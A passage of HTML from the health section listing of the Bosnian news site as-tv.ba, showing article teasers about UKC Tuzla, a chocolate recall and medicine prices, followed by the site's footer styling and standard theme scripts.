                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/ukc-tuzla-nabavio-luminex-200-platformu/"  rel="bookmark" class="td-image-wrap " title="UKC Tuzla nabavio Luminex 200 platformu" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2021/12/ukc-tuzla-gradina-bolnica-1-1-696x508-1.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/ukc-tuzla-nabavio-luminex-200-platformu/"  rel="bookmark" title="UKC Tuzla nabavio Luminex 200 platformu">UKC Tuzla nabavio Luminex 200 platformu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-18T09:18:14+00:00" >March 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/redovno-konzumiranje-ove-namirnice-moglo-bi-ostaviti-pozitivne-posljedice-na-djecu/"  rel="bookmark" class="td-image-wrap " title="Redovno konzumiranje ove namirnice moglo bi ostaviti pozitivne posljedice na djecu" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2021/11/62197633-djeca-kolaci-kuhinja-696x1011.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/redovno-konzumiranje-ove-namirnice-moglo-bi-ostaviti-pozitivne-posljedice-na-djecu/"  rel="bookmark" title="Redovno konzumiranje ove namirnice moglo bi ostaviti pozitivne posljedice na djecu">Redovno konzumiranje ove namirnice moglo bi ostaviti pozitivne posljedice na djecu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T07:59:57+00:00" >March 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/vlada-tuzlanskog-kantona-ulaze-26-miliona-km-u-modernizaciju-ukc-a-tuzla/"  rel="bookmark" class="td-image-wrap " title="Vlada Tuzlanskog kantona ulaže 26 miliona KM u modernizaciju UKC-a Tuzla" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2022/12/1904_vladatk-696x383.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vlada-tuzlanskog-kantona-ulaze-26-miliona-km-u-modernizaciju-ukc-a-tuzla/"  rel="bookmark" title="Vlada Tuzlanskog kantona ulaže 26 miliona KM u modernizaciju UKC-a Tuzla">Vlada Tuzlanskog kantona ulaže 26 miliona KM u modernizaciju UKC-a Tuzla</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-06T12:14:05+00:00" >March 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/edukacija-u-ukc-tuzla-poboljsanje-njege-onkoloskih-pacijenata-kroz-port-katetere/"  rel="bookmark" class="td-image-wrap " title="Edukacija u UKC Tuzla: Poboljšanje njege onkoloških pacijenata kroz port katetere" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2025/02/image-8-3-696x348.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2025/02/image-8-3-696x348.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/edukacija-u-ukc-tuzla-poboljsanje-njege-onkoloskih-pacijenata-kroz-port-katetere/"  rel="bookmark" title="Edukacija u UKC Tuzla: Poboljšanje njege onkoloških pacijenata kroz port katetere">Edukacija u UKC Tuzla: Poboljšanje njege onkoloških pacijenata kroz port katetere</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T08:23:42+00:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/na-trziste-bih-isporucena-cokolada-u-kojoj-je-utvrdena-prisutnost-insekta/"  rel="bookmark" class="td-image-wrap " title="Na tržište BiH isporučena čokolada u kojoj je utvrđena prisutnost insekta" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2025/02/image-4-2-696x463.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2025/02/image-4-2-696x463.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/na-trziste-bih-isporucena-cokolada-u-kojoj-je-utvrdena-prisutnost-insekta/"  rel="bookmark" title="Na tržište BiH isporučena čokolada u kojoj je utvrđena prisutnost insekta">Na tržište BiH isporučena čokolada u kojoj je utvrđena prisutnost insekta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T09:23:03+00:00" >February 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/zasto-gradani-bih-placaju-lijekove-puno-skuplje-od-zemalja-u-regiji/"  rel="bookmark" class="td-image-wrap " title="Zašto građani BiH plaćaju lijekove puno skuplje od zemalja u regiji?" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2025/02/image-2-17-696x464.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2025/02/image-2-17-696x464.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/zasto-gradani-bih-placaju-lijekove-puno-skuplje-od-zemalja-u-regiji/"  rel="bookmark" title="Zašto građani BiH plaćaju lijekove puno skuplje od zemalja u regiji?">Zašto građani BiH plaćaju lijekove puno skuplje od zemalja u regiji?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-12T07:37:32+00:00" >February 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://as-tv.ba/category/zdravlje/page/2/" class="page" title="2">2</a><a href="https://as-tv.ba/category/zdravlje/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://as-tv.ba/category/zdravlje/page/15/" class="last" title="15">15</a><a href="https://as-tv.ba/category/zdravlje/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 15</span><div class="clearfix"></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_36{
                    min-height: 0;
                }
</style><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_38 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_37_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_41 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:20px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
width:200px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41{
width:240px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_41 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index lazyload" src="[data-uri]"  title="logo-as-tv-2-60" width="131" height="60" data-src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png" data-eio-rwidth="131" data-eio-rheight="60"><noscript><img decoding="async" class="tdm-image td-fix-index" src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png"  title="logo-as-tv-2-60" width="131" height="60" data-eio="l"></noscript></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_42{
                    text-align: left !important;
                }.tdi_42 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdm-descr{
					font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdm-descr{
					font-size:12px !important;
				}
}
</style><p class="tdm-descr">Nezavisni bosanskohercegovački portal iza kojeg ne stoji niti jedna politička stranka, niti bilo koja druga interesna grupa.
</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_43 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_44 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_44 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_44 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_44"><div class="tdm-col-icon">
<style>
.tdi_45{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_45:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_45 svg{
				    fill: #ffffff;
				}.tdi_45 svg *{
				    fill: inherit;
				}body .tdi_43:hover .tdi_45:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_43:hover .tdi_45 svg{
				    fill: @text_hover_color;
				}body .tdi_43:hover .tdi_45 svg *{
				    fill: inherit;
				}.tdi_43:hover .tdi_45:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_43:hover .tdi_45 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_43:hover .tdi_45 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_45 td-fix-index "></i></div><div class="tdm-col-text">
<style>
body .tdi_46 .tdm-title{
					color: #ffffff;
				}body .tdi_46:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_46:hover .tdm-title{
					cursor: default;
				}.tdi_46 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdm-title{
					font-size:12px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection#cea7a0a8a18eafbde3bab8e0acaf"><span style="color:white;"><span class="__cf_email__" data-cfemail="e58c8b838aa58496c89193cb8784">[email&#160;protected]</span></span></a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_43 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_47  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
padding-top:25px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><span style="color: #ffffff;">Ako imate neku zanimljivu vijest, fotografiju ili video nekog iznenadnog događaja, nešto što smatrate zanimljivim, pošaljite nam i mi ćemo objaviti!</span></p>
</div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_51 .tdm-title{
					color: #ffffff;
				}body .tdi_51:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_51:hover .tdm-title{
					cursor: default;
				}.tdi_51 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_51 "><h3 class="tdm-title tdm-title-xsm">Posljednje objave</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_52 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_52 .entry-thumb{
					background-position: center 50%;
				}.tdi_52 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_52 .td-image-container,
				.ie11 .tdi_52 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_52 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_52 .td-module-meta-info,
				.ie11 .tdi_52 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_52 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_52 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_52 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_52 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52 .td-post-vid-time{
					display: block;
				}.tdi_52 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_52 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_52 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_52 .td-read-more{
					display: none;
				}.tdi_52 .td-author-date{
					display: inline;
				}.tdi_52 .td-post-author-name{
					display: none;
				}.tdi_52 .td-post-date,
				.tdi_52 .td-post-author-name span{
					display: none;
				}.tdi_52 .entry-review-stars{
					display: inline-block;
				}.tdi_52 .td-icon-star,
                .tdi_52 .td-icon-star-empty,
                .tdi_52 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52 .td-module-comments{
					display: none;
				}.tdi_52 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_52 .td-module-title a{
					color: #ffffff;
				}.tdi_52 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_52 .td-module-meta-info,
				.tdi_52 .td-next-prev-wrap{
					text-align: left;
				}.tdi_52 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_52 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_52 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_52 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_52 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_52 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_52 .td-module-container:before{
					bottom: -10px;
				}.tdi_52 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_52 .entry-title{
					font-size:13px !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_52 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_52 .td-module-container:before{
					bottom: -10px;
				}.tdi_52 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_52 .entry-title{
					font-size:10px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_52 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_52 .td-module-container:before{
					bottom: -15px;
				}.tdi_52 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec